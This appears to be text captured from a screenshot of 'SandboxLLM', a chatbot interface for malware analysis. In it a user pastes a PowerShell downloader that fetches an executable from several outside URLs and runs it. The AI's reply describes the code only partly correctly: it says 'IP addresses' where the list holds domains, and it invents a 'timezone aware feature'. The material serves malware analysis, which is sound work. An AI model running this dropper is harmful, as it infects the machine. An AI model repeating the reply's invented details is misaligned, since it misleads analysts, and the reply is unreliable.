 SandboxLLM: Integration of Sandbox and LLM for Advanced Malware Sample Analysis
Lang
en
Chatbot
what is the malicious code trying to do ? $qzi=new-object
net.webclient;$mrs='http://habarimoto24.com/nh@http://fenett2018.com/dobgx@http://eastend.jp/bl5kfa@http://bemnyc.com/u8erijeq@http://abakus-biuro.net//a9zqemm'.split('@');$wai =
'509';$kqz=$env:public+''+$wai+'.exe';foreach($cme in $mrs){try{$qzi.downloadfile($cme, $kqz);invoke-item $kqz;break;}catch{}}
The malicious code is attempting to download files from various IP addresses and create an executable file on the filesystem. The code uses the net.webclient object to download files and the invoke-item
cmdlet to execute the downloaded files. The code also contains a timezone aware feature.
What network behaviors does this sample (md5 bc38dc28ee84904c66a5655b02c7aea2) have?
Role
user
System prompt (optional)
Tools (optional)
Input...
Submit
Maximum new tokens
3268
Top-p
0.7
Temperature
0.95
Clear history